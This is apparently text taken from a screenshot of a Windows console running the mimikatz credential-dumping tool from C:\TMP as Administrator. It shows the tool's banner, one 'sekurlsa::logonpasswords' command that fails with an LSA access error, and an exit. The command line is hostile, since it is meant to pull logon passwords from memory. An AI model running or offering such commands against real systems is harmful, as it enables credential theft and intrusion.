 Recycle Bin
Administrator: C:\TMP\mim.exe
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz(powershell) # exit
Bye!